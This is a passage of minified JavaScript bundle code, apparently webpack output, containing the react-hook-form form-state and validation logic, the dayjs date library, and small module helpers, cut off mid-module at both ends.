I=(e,t,n,r,o)=>t?Object.assign(Object.assign({},n[e]),{types:Object.assign(Object.assign({},n[e]&&n[e].types?n[e].types:{}),{[r]:o||!0})}):{},F=e=>/^\w*$/.test(e),z=e=>d(e.replace(/["|']|\]/g,"").split(/\.|\[/));function B(e,t,n){let r=-1;const o=F(t)?[t]:z(t),i=o.length,a=i-1;for(;++r<i;){const t=o[r];let i=n;if(r!==a){const n=e[t];i=s(n)||Array.isArray(n)?n:isNaN(+o[r+1])?{}:[]}e[t]=i,e=e[t]}return e}const H=(e,t,n)=>{for(const r of n||Object.keys(e)){const n=p(e,r);if(n){const e=n._f,r=j(n,"_f");if(e&&t(e.name)){if(e.ref.focus&&f(e.ref.focus()))break;if(e.refs){e.refs[0].focus();break}}else s(r)&&H(r,t)}}};var W=(e,t,n)=>!n&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length)))));function U(e){let t;const n=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(!n&&!s(e))return e;t=n?[]:{};for(const n in e){if(D(e[n])){t=e;break}t[n]=U(e[n])}}return t}function V(){let e=[];return{get observers(){return e},next:t=>{for(const n of e)n.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}}var q=e=>a(e)||!u(e);function $(e,t){if(q(e)||q(t))return e===t;if(i(e)&&i(t))return e.getTime()===t.getTime();const n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(const o of n){const n=e[o];if(!r.includes(o))return!1;if("ref"!==o){const e=t[o];if(i(n)&&i(e)||s(n)&&s(e)||Array.isArray(n)&&Array.isArray(e)?!$(n,e):n!==e)return!1}}return!0}var K=e=>({isOnSubmit:!e||e===b,isOnBlur:e===v,isOnChange:e===m,isOnAll:e===y,isOnTouch:e===g}),Q=e=>"boolean"===typeof e,G=e=>"file"===e.type,Y=e=>e instanceof HTMLElement,X=e=>"select-multiple"===e.type,Z=e=>"radio"===e.type,J=e=>Z(e)||o(e),ee="undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement&&"undefined"!==typeof document,te=e=>Y(e)&&document.contains(e);function ne(e,t){const n=F(t)?[t]:z(t),r=1==n.length?e:function(e,t){const n=t.slice(0,-1).length;let r=0;for(;r<n;)e=f(e)?r++:e[t[r++]];return e}(e,n),o=n[n.length-1];let i;r&&delete r[o];for(let a=0;a<n.slice(0,-1).length;a++){let t,r=-1;const o=n.slice(0,-(a+1)),u=o.length-1;for(a>0&&(i=e);++r<o.length;){const n=o[r];t=t?t[n]:e[n],u===r&&(s(t)&&P(t)||Array.isArray(t)&&!t.filter((e=>s(e)&&!P(e)||Q(e))).length)&&(i?delete i[n]:delete e[n]),i=t}}return e}function re(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=Array.isArray(e);if(s(e)||n)for(const r in e)Array.isArray(e[r])||s(e[r])&&!N(e[r])?(t[r]=Array.isArray(e[r])?[]:{},re(e[r],t[r])):a(e[r])||(t[r]=!0);return t}function oe(e,t,n){const r=Array.isArray(e);if(s(e)||r)for(const o in e)Array.isArray(e[o])||s(e[o])&&!N(e[o])?f(t)||q(n[o])?n[o]=Array.isArray(e[o])?re(e[o],[]):Object.assign({},re(e[o])):oe(e[o],a(t)?{}:t[o],n[o]):n[o]=!$(e[o],t[o]);return n}var ie=(e,t)=>oe(e,t,re(t));const ae={value:!1,isValid:!1},ue={value:!0,isValid:!0};var se=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!f(e[0].attributes.value)?f(e[0].value)||""===e[0].value?ue:{value:e[0].value,isValid:!0}:ue:ae}return ae},le=(e,t)=>{let{valueAsNumber:n,valueAsDate:r,setValueAs:o}=t;return f(e)?e:n?""===e?NaN:+e:r&&L(e)?new Date(e):o?o(e):e};const ce={isValid:!1,value:null};var de=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),ce):ce;function fe(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return G(t)?t.files:Z(t)?de(e.refs).value:X(t)?[...t.selectedOptions].map((e=>{let{value:t}=e;return t})):o(t)?se(e.refs).value:le(f(t.value)?e.ref.value:t.value,e)}var pe=(e,t,n,r)=>{const o={};for(const i of e){const e=p(t,i);e&&B(o,i,e._f)}return{criteriaMode:n,names:[...e],fields:o,shouldUseNativeValidation:r}},he=e=>e instanceof RegExp,ve=e=>f(e)?void 0:he(e)?e.source:s(e)?he(e.value)?e.value.source:e.value:e,me=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function be(e,t,n){const r=p(e,n);if(r||F(n))return{error:r,name:n};const o=n.split(".");for(;o.length;){const r=o.join("."),i=p(t,r),a=p(e,r);if(i&&!Array.isArray(i)&&n!==r)return{name:n};if(a&&a.type)return{name:r,error:a};o.pop()}return{name:n}}var ge=(e,t,n,r,o)=>!o.isOnAll&&(!n&&o.isOnTouch?!(t||e):(n?r.isOnBlur:o.isOnBlur)?!e:!(n?r.isOnChange:o.isOnChange)||e),ye=(e,t)=>!d(p(e,t)).length&&ne(e,t),Oe=e=>L(e)||r.isValidElement(e);function we(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"validate";if(Oe(e)||Array.isArray(e)&&e.every(Oe)||Q(e)&&!e)return{type:n,message:Oe(e)?e:"",ref:t}}var xe=e=>s(e)&&!he(e)?e:{value:e,message:""},ke=async(e,t,n,r)=>{const{ref:i,refs:u,required:l,maxLength:c,minLength:d,min:f,max:p,pattern:h,validate:v,name:m,valueAsNumber:b,mount:g,disabled:y}=e._f;if(!g||y)return{};const j=u?u[0]:i,C=e=>{r&&j.reportValidity&&(j.setCustomValidity(Q(e)?"":e||" "),j.reportValidity())},A={},T=Z(i),M=o(i),R=T||M,N=(b||G(i))&&!i.value||""===t||Array.isArray(t)&&!t.length,F=I.bind(null,m,n,A),z=function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:x,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:k;const a=e?t:n;A[m]=Object.assign({type:e?r:o,message:a,ref:i},F(e?r:o,a))};if(l&&(!R&&(N||a(t))||Q(t)&&!t||M&&!se(u).isValid||T&&!de(u).isValid)){const{value:e,message:t}=Oe(l)?{value:!!l,message:l}:xe(l);if(e&&(A[m]=Object.assign({type:S,message:t,ref:j},F(S,t)),!n))return C(t),A}if(!N&&(!a(f)||!a(p))){let e,r;const o=xe(p),u=xe(f);if(isNaN(t)){const n=i.valueAsDate||new Date(t);L(o.value)&&(e=n>new Date(o.value)),L(u.value)&&(r=n<new Date(u.value))}else{const n=i.valueAsNumber||parseFloat(t);a(o.value)||(e=n>o.value),a(u.value)||(r=n<u.value)}if((e||r)&&(z(!!e,o.message,u.message,O,w),!n))return C(A[m].message),A}if((c||d)&&!N&&L(t)){const e=xe(c),r=xe(d),o=!a(e.value)&&t.length>e.value,i=!a(r.value)&&t.length<r.value;if((o||i)&&(z(o,e.message,r.message),!n))return C(A[m].message),A}if(h&&!N&&L(t)){const{value:e,message:r}=xe(h);if(he(e)&&!t.match(e)&&(A[m]=Object.assign({type:E,message:r,ref:i},F(E,r)),!n))return C(r),A}if(v)if(D(v)){const e=we(await v(t),j);if(e&&(A[m]=Object.assign(Object.assign({},e),F(_,e.message)),!n))return C(e.message),A}else if(s(v)){let e={};for(const r in v){if(!P(e)&&!n)break;const o=we(await v[r](t),j,r);o&&(e=Object.assign(Object.assign({},o),F(r,o.message)),C(o.message),n&&(A[m]=e))}if(!P(e)&&(A[m]=Object.assign({ref:j},e),!n))return A}return C(!0),A};const Ee={mode:b,reValidateMode:m,shouldFocusError:!0};function Se(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=Object.assign(Object.assign({},Ee),t),r={isDirty:!1,isValidating:!1,dirtyFields:{},isSubmitted:!1,submitCount:0,touchedFields:{},isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,errors:{}},u={},s=n.defaultValues||{},v=n.shouldUnregister?{}:U(s),m={action:!1,mount:!1,watch:!1},b={mount:new Set,unMount:new Set,array:new Set,watch:new Set},g=0,O={};const w={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},x={watch:V(),array:V(),state:V()},k=K(n.mode),E=K(n.reValidateMode),S=n.criteriaMode===y,_=(e,t)=>function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];clearTimeout(g),g=window.setTimeout((()=>e(...r)),t)},C=async e=>{let t=!1;return w.isValid&&(t=n.resolver?P((await z()).errors):await re(u,!0),e||t===r.isValid||(r.isValid=t,x.state.next({isValid:t}))),t},A=function(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],i=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],a=!(arguments.length>5&&void 0!==arguments[5])||arguments[5];if(m.action=!0,a&&p(u,e)){const r=t(p(u,e),n.argA,n.argB);i&&B(u,e,r)}if(Array.isArray(p(r.errors,e))){const o=t(p(r.errors,e),n.argA,n.argB);i&&B(r.errors,e,o),ye(r.errors,e)}if(w.touchedFields&&p(r.touchedFields,e)){const o=t(p(r.touchedFields,e),n.argA,n.argB);i&&B(r.touchedFields,e,o),ye(r.touchedFields,e)}(w.dirtyFields||w.isDirty)&&(r.dirtyFields=ie(s,v)),x.state.next({isDirty:ae(e,o),dirtyFields:r.dirtyFields,errors:r.errors,isValid:r.isValid})},M=(e,t)=>(B(r.errors,e,t),x.state.next({errors:r.errors})),N=(e,t,n)=>{const r=p(u,e);if(r){const o=p(v,e,p(s,e));f(o)||n&&n.defaultChecked||t?B(v,e,t?o:fe(r._f)):ce(e,o)}m.mount&&C()},I=function(e,t,n){let o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],i=!1;const a={name:e},u=p(r.touchedFields,e);if(w.isDirty){const e=r.isDirty;r.isDirty=a.isDirty=ae(),i=e!==a.isDirty}if(w.dirtyFields&&!n){const n=p(r.dirtyFields,e);$(p(s,e),t)?ne(r.dirtyFields,e):B(r.dirtyFields,e,!0),a.dirtyFields=r.dirtyFields,i=i||n!==p(r.dirtyFields,e)}return n&&!u&&(B(r.touchedFields,e,n),a.touchedFields=r.touchedFields,i=i||w.touchedFields&&u!==n),i&&o&&x.state.next(a),i?a:{}},F=async(n,o,i,a,u)=>{const s=p(r.errors,o),l=w.isValid&&r.isValid!==i;if(t.delayError&&a?(e=e||_(M,t.delayError),e(o,a)):(clearTimeout(g),a?B(r.errors,o,a):ne(r.errors,o)),((a?!$(s,a):s)||!P(u)||l)&&!n){const e=Object.assign(Object.assign(Object.assign({},u),l?{isValid:i}:{}),{errors:r.errors,name:o});r=Object.assign(Object.assign({},r),e),x.state.next(e)}O[o]--,w.isValidating&&!O[o]&&(x.state.next({isValidating:!1}),O={})},z=async e=>n.resolver?await n.resolver(Object.assign({},v),n.context,pe(e||b.mount,u,n.criteriaMode,n.shouldUseNativeValidation)):{},Z=async e=>{const{errors:t}=await z();if(e)for(const n of e){const e=p(t,n);e?B(r.errors,n,e):ne(r.errors,n)}else r.errors=t;return t},re=async function(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{valid:!0};for(const i in e){const a=e[i];if(a){const e=a._f,i=j(a,"_f");if(e){const i=await ke(a,p(v,e.name),S,n.shouldUseNativeValidation);if(i[e.name]&&(o.valid=!1,t))break;t||(i[e.name]?B(r.errors,e.name,i[e.name]):ne(r.errors,e.name))}i&&await re(i,t,o)}}return o.valid},oe=()=>{for(const e of b.unMount){const t=p(u,e);t&&(t._f.refs?t._f.refs.every((e=>!te(e))):!te(t._f.ref))&&Ce(e)}b.unMount=new Set},ae=(e,t)=>(e&&t&&B(v,e,t),!$(xe(),s)),ue=(e,t,n)=>{const r=Object.assign({},m.mount?v:f(t)?s:L(e)?{[e]:t}:t);return R(e,b,r,n)},se=e=>d(p(m.mount?v:s,e,t.shouldUnregister?p(s,e,[]):[])),ce=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=p(u,e);let i=t;if(r){const n=r._f;n&&(B(v,e,le(t,n)),i=ee&&Y(n.ref)&&a(t)?"":t,X(n.ref)?[...n.ref.options].forEach((e=>e.selected=i.includes(e.value))):n.refs?o(n.ref)?n.refs.length>1?n.refs.forEach((e=>e.checked=Array.isArray(i)?!!i.find((t=>t===e.value)):i===e.value)):n.refs[0].checked=!!i:n.refs.forEach((e=>e.checked=e.value===i)):G(n.ref)||(n.ref.value=i,n.ref.type||x.watch.next({name:e})))}(n.shouldDirty||n.shouldTouch)&&I(e,i,n.shouldTouch),n.shouldValidate&&we(e)},de=(e,t,n)=>{for(const r in t){const o=t[r],a=`${e}.${r}`,s=p(u,a);!b.array.has(e)&&q(o)&&(!s||s._f)||i(o)?ce(a,o,n):de(a,o,n)}},he=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const o=p(u,e),i=b.array.has(e);B(v,e,t),i?(x.array.next({name:e,values:v}),(w.isDirty||w.dirtyFields)&&n.shouldDirty&&(r.dirtyFields=ie(s,v),x.state.next({name:e,dirtyFields:r.dirtyFields,isDirty:ae(e,t)}))):!o||o._f||a(t)?ce(e,t,n):de(e,t,n),W(e,b)&&x.state.next({}),x.watch.next({name:e})},Oe=async e=>{const t=e.target;let o=t.name;const i=p(u,o);if(i){let a,s;const c=t.type?fe(i._f):l(e),d=e.type===h,f=!me(i._f)&&!n.resolver&&!p(r.errors,o)&&!i._f.deps||ge(d,p(r.touchedFields,o),r.isSubmitted,E,k),m=W(o,b,d);d?i._f.onBlur&&i._f.onBlur(e):i._f.onChange&&i._f.onChange(e),B(v,o,c);const g=I(o,c,d,!1),y=!P(g)||m;if(!d&&x.watch.next({name:o,type:e.type}),f)return y&&x.state.next(Object.assign({name:o},m?{}:g));if(!d&&m&&x.state.next({}),O[o]=(O[o],1),w.isValidating&&x.state.next({isValidating:!0}),n.resolver){const{errors:e}=await z([o]),t=be(r.errors,u,o),n=be(e,u,t.name||o);a=n.error,o=n.name,s=P(e)}else a=(await ke(i,p(v,o),S,n.shouldUseNativeValidation))[o],s=await C(!0);i._f.deps&&we(i._f.deps),F(!1,o,s,a,g)}},we=async function(e){let t,o,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const a=T(e);if(x.state.next({isValidating:!0}),n.resolver){const n=await Z(f(e)?e:a);t=P(n),o=e?!a.some((e=>p(n,e))):t}else e?(o=(await Promise.all(a.map((async e=>{const t=p(u,e);return await re(t&&t._f?{[e]:t}:t)})))).every(Boolean),(o||r.isValid)&&C()):o=t=await re(u);return x.state.next(Object.assign(Object.assign(Object.assign({},!L(e)||w.isValid&&t!==r.isValid?{}:{name:e}),n.resolver?{isValid:t}:{}),{errors:r.errors,isValidating:!1})),i.shouldFocus&&!o&&H(u,(e=>p(r.errors,e)),e?a:b.mount),o},xe=e=>{const t=Object.assign(Object.assign({},s),m.mount?v:{});return f(e)?t:L(e)?p(t,e):e.map((e=>p(t,e)))},Se=e=>{e?T(e).forEach((e=>ne(r.errors,e))):r.errors={},x.state.next({errors:r.errors,isValid:!0})},_e=(e,t,n)=>{const o=(p(u,e,{_f:{}})._f||{}).ref;B(r.errors,e,Object.assign(Object.assign({},t),{ref:o})),x.state.next({name:e,errors:r.errors,isValid:!1}),n&&n.shouldFocus&&o&&o.focus&&o.focus()},je=(e,t)=>D(e)?x.watch.subscribe({next:n=>e(ue(void 0,t),n)}):ue(e,t,!0),Ce=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(const o of e?T(e):b.mount)b.mount.delete(o),b.array.delete(o),p(u,o)&&(t.keepValue||(ne(u,o),ne(v,o)),!t.keepError&&ne(r.errors,o),!t.keepDirty&&ne(r.dirtyFields,o),!t.keepTouched&&ne(r.touchedFields,o),!n.shouldUnregister&&!t.keepDefaultValue&&ne(s,o));x.watch.next({}),x.state.next(Object.assign(Object.assign({},r),t.keepDirty?{isDirty:ae()}:{})),!t.keepIsValid&&C()},Pe=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=p(u,e);return B(u,e,{_f:Object.assign(Object.assign(Object.assign({},r&&r._f?r._f:{ref:{name:e}}),{name:e,mount:!0}),t)}),b.mount.add(e),!f(t.value)&&!t.disabled&&B(v,e,p(v,e,t.value)),r?Q(t.disabled)&&B(v,e,t.disabled?void 0:p(v,e,fe(r._f))):N(e,!0),Object.assign(Object.assign(Object.assign({},Q(t.disabled)?{disabled:t.disabled}:{}),n.shouldUseNativeValidation?{required:!!t.required,min:ve(t.min),max:ve(t.max),minLength:ve(t.minLength),maxLength:ve(t.maxLength),pattern:ve(t.pattern)}:{}),{name:e,onChange:Oe,onBlur:Oe,ref:o=>{if(o){Pe(e,t),r=p(u,e);const n=f(o.value)&&o.querySelectorAll&&o.querySelectorAll("input,select,textarea")[0]||o,i=J(n);if(n===r._f.ref||i&&d(r._f.refs).find((e=>e===n)))return;B(u,e,{_f:i?Object.assign(Object.assign({},r._f),{refs:[...d(r._f.refs).filter(te),n],ref:{type:n.type,name:e}}):Object.assign(Object.assign({},r._f),{ref:n})}),!t.disabled&&N(e,!1,n)}else r=p(u,e,{}),r._f&&(r._f.mount=!1),(n.shouldUnregister||t.shouldUnregister)&&(!c(b.array,e)||!m.action)&&b.unMount.add(e)}})},Ae=(e,t)=>async o=>{o&&(o.preventDefault&&o.preventDefault(),o.persist&&o.persist());let i=!0,a=n.shouldUnregister?U(v):Object.assign({},v);x.state.next({isSubmitting:!0});try{if(n.resolver){const{errors:e,values:t}=await z();r.errors=e,a=t}else await re(u);P(r.errors)&&Object.keys(r.errors).every((e=>p(a,e)))?(x.state.next({errors:{},isSubmitting:!0}),await e(a,o)):(t&&await t(r.errors,o),n.shouldFocusError&&H(u,(e=>p(r.errors,e)),b.mount))}catch(s){throw i=!1,s}finally{r.isSubmitted=!0,x.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:P(r.errors)&&i,submitCount:r.submitCount+1,errors:r.errors})}},Te=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};f(t.defaultValue)?he(e,p(s,e)):(he(e,t.defaultValue),B(s,e,t.defaultValue)),t.keepTouched||ne(r.touchedFields,e),t.keepDirty||(ne(r.dirtyFields,e),r.isDirty=t.defaultValue?ae(e,p(s,e)):ae()),t.keepError||(ne(r.errors,e),w.isValid&&C()),x.state.next(Object.assign({},r))},Me=function(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=e||s,i=U(o),a=e&&!P(e)?i:s;if(n.keepDefaultValues||(s=o),!n.keepValues){if(ee&&f(e))for(const e of b.mount){const t=p(u,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;try{Y(e)&&e.closest("form").reset();break}catch(l){}}}v=t.shouldUnregister?n.keepDefaultValues?U(s):{}:i,u={},x.watch.next({values:a}),x.array.next({values:a})}b={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},m.mount=!w.isValid||!!n.keepIsValid,m.watch=!!t.shouldUnregister,x.state.next({submitCount:n.keepSubmitCount?r.submitCount:0,isDirty:n.keepDirty?r.isDirty:!!n.keepDefaultValues&&!$(e,s),isSubmitted:!!n.keepIsSubmitted&&r.isSubmitted,dirtyFields:n.keepDirty?r.dirtyFields:n.keepDefaultValues&&e?Object.entries(e).reduce(((e,t)=>{let[n,r]=t;return Object.assign(Object.assign({},e),{[n]:r!==p(s,n)})}),{}):{},touchedFields:n.keepTouched?r.touchedFields:{},errors:n.keepErrors?r.errors:{},isSubmitting:!1,isSubmitSuccessful:!1})},Le=e=>{const t=p(u,e)._f;(t.ref.focus?t.ref:t.refs[0]).focus()};return{control:{register:Pe,unregister:Ce,_executeSchema:z,_getWatch:ue,_getDirty:ae,_updateValid:C,_removeUnmounted:oe,_updateFieldArray:A,_getFieldArray:se,_subjects:x,_proxyFormState:w,get _fields(){return u},set _fields(e){u=e},get _formValues(){return v},set _formValues(e){v=e},get _stateFlags(){return m},set _stateFlags(e){m=e},get _defaultValues(){return s},set _defaultValues(e){s=e},get _names(){return b},set _names(e){b=e},get _formState(){return r},set _formState(e){r=e},get _options(){return n},set _options(e){n=Object.assign(Object.assign({},n),e)}},trigger:we,register:Pe,handleSubmit:Ae,watch:je,setValue:he,getValues:xe,reset:Me,resetField:Te,clearErrors:Se,unregister:Ce,setError:_e,setFocus:Le}}function _e(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=r.useRef(),[n,o]=r.useState({isDirty:!1,isValidating:!1,dirtyFields:{},isSubmitted:!1,submitCount:0,touchedFields:{},isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,errors:{}});t.current?t.current.control._options=e:t.current=Object.assign(Object.assign({},Se(e)),{formState:n});const i=t.current.control;return M({subject:i._subjects.state,callback:e=>{A(e,i._proxyFormState,!0)&&(i._formState=Object.assign(Object.assign({},i._formState),e),o(Object.assign({},i._formState)))}}),r.useEffect((()=>{i._stateFlags.mount||(i._proxyFormState.isValid&&i._updateValid(),i._stateFlags.mount=!0),i._stateFlags.watch&&(i._stateFlags.watch=!1,i._subjects.state.next({})),i._removeUnmounted()})),t.current.formState=C(n,i._proxyFormState),t.current}},function(e,t,n){e.exports=function(){"use strict";var e=1e3,t=6e4,n=36e5,r="millisecond",o="second",i="minute",a="hour",u="day",s="week",l="month",c="quarter",d="year",f="date",p="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,v=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},b=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},g={s:b,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),o=n%60;return(t<=0?"+":"-")+b(r,2,"0")+":"+b(o,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),o=t.clone().add(r,l),i=n-o<0,a=t.clone().add(r+(i?-1:1),l);return+(-(r+(n-o)/(i?o-a:a-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:l,y:d,w:s,d:u,D:f,h:a,m:i,s:o,ms:r,Q:c}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},y="en",O={};O[y]=m;var w=function(e){return e instanceof S},x=function(e,t,n){var r;if(!e)return y;if("string"==typeof e)O[e]&&(r=e),t&&(O[e]=t,r=e);else{var o=e.name;O[o]=e,r=o}return!n&&r&&(y=r),r||!n&&y},k=function(e,t){if(w(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new S(n)},E=g;E.l=x,E.i=w,E.w=function(e,t){return k(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var S=function(){function m(e){this.$L=x(e.locale,null,!0),this.parse(e)}var b=m.prototype;return b.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(E.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(h);if(r){var o=r[2]-1||0,i=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)):new Date(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)}}return new Date(t)}(e),this.$x=e.x||{},this.init()},b.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},b.$utils=function(){return E},b.isValid=function(){return!(this.$d.toString()===p)},b.isSame=function(e,t){var n=k(e);return this.startOf(t)<=n&&n<=this.endOf(t)},b.isAfter=function(e,t){return k(e)<this.startOf(t)},b.isBefore=function(e,t){return this.endOf(t)<k(e)},b.$g=function(e,t,n){return E.u(e)?this[t]:this.set(n,e)},b.unix=function(){return Math.floor(this.valueOf()/1e3)},b.valueOf=function(){return this.$d.getTime()},b.startOf=function(e,t){var n=this,r=!!E.u(t)||t,c=E.p(e),p=function(e,t){var o=E.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return r?o:o.endOf(u)},h=function(e,t){return E.w(n.toDate()[e].apply(n.toDate("s"),(r?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},v=this.$W,m=this.$M,b=this.$D,g="set"+(this.$u?"UTC":"");switch(c){case d:return r?p(1,0):p(31,11);case l:return r?p(1,m):p(0,m+1);case s:var y=this.$locale().weekStart||0,O=(v<y?v+7:v)-y;return p(r?b-O:b+(6-O),m);case u:case f:return h(g+"Hours",0);case a:return h(g+"Minutes",1);case i:return h(g+"Seconds",2);case o:return h(g+"Milliseconds",3);default:return this.clone()}},b.endOf=function(e){return this.startOf(e,!1)},b.$set=function(e,t){var n,s=E.p(e),c="set"+(this.$u?"UTC":""),p=(n={},n[u]=c+"Date",n[f]=c+"Date",n[l]=c+"Month",n[d]=c+"FullYear",n[a]=c+"Hours",n[i]=c+"Minutes",n[o]=c+"Seconds",n[r]=c+"Milliseconds",n)[s],h=s===u?this.$D+(t-this.$W):t;if(s===l||s===d){var v=this.clone().set(f,1);v.$d[p](h),v.init(),this.$d=v.set(f,Math.min(this.$D,v.daysInMonth())).$d}else p&&this.$d[p](h);return this.init(),this},b.set=function(e,t){return this.clone().$set(e,t)},b.get=function(e){return this[E.p(e)]()},b.add=function(r,c){var f,p=this;r=Number(r);var h=E.p(c),v=function(e){var t=k(p);return E.w(t.date(t.date()+Math.round(e*r)),p)};if(h===l)return this.set(l,this.$M+r);if(h===d)return this.set(d,this.$y+r);if(h===u)return v(1);if(h===s)return v(7);var m=(f={},f[i]=t,f[a]=n,f[o]=e,f)[h]||1,b=this.$d.getTime()+r*m;return E.w(b,this)},b.subtract=function(e,t){return this.add(-1*e,t)},b.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||p;var r=e||"YYYY-MM-DDTHH:mm:ssZ",o=E.z(this),i=this.$H,a=this.$m,u=this.$M,s=n.weekdays,l=n.months,c=function(e,n,o,i){return e&&(e[n]||e(t,r))||o[n].substr(0,i)},d=function(e){return E.s(i%12||12,e,"0")},f=n.meridiem||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r},h={YY:String(this.$y).slice(-2),YYYY:this.$y,M:u+1,MM:E.s(u+1,2,"0"),MMM:c(n.monthsShort,u,l,3),MMMM:c(l,u),D:this.$D,DD:E.s(this.$D,2,"0"),d:String(this.$W),dd:c(n.weekdaysMin,this.$W,s,2),ddd:c(n.weekdaysShort,this.$W,s,3),dddd:s[this.$W],H:String(i),HH:E.s(i,2,"0"),h:d(1),hh:d(2),a:f(i,a,!0),A:f(i,a,!1),m:String(a),mm:E.s(a,2,"0"),s:String(this.$s),ss:E.s(this.$s,2,"0"),SSS:E.s(this.$ms,3,"0"),Z:o};return r.replace(v,(function(e,t){return t||h[e]||o.replace(":","")}))},b.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},b.diff=function(r,f,p){var h,v=E.p(f),m=k(r),b=(m.utcOffset()-this.utcOffset())*t,g=this-m,y=E.m(this,m);return y=(h={},h[d]=y/12,h[l]=y,h[c]=y/3,h[s]=(g-b)/6048e5,h[u]=(g-b)/864e5,h[a]=g/n,h[i]=g/t,h[o]=g/e,h)[v]||g,p?y:E.a(y)},b.daysInMonth=function(){return this.endOf(l).$D},b.$locale=function(){return O[this.$L]},b.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},b.clone=function(){return E.w(this.$d,this)},b.toDate=function(){return new Date(this.valueOf())},b.toJSON=function(){return this.isValid()?this.toISOString():null},b.toISOString=function(){return this.$d.toISOString()},b.toString=function(){return this.$d.toUTCString()},m}(),_=S.prototype;return k.prototype=_,[["$ms",r],["$s",o],["$m",i],["$H",a],["$W",u],["$M",l],["$y",d],["$D",f]].forEach((function(e){_[e[1]]=function(t){return this.$g(t,e[0],e[1])}})),k.extend=function(e,t){return e.$i||(e(t,S,k),e.$i=!0),k},k.locale=x,k.isDayjs=w,k.unix=function(e){return k(1e3*e)},k.en=O[y],k.Ls=O,k.p={},k}()},,function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return p})),n.d(t,"c",(function(){return h}));var r=n(1),o=n.n(r),i={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},a=o.a.createContext&&o.a.createContext(i),u=function(){return(u=Object.assign||function(e){for(var 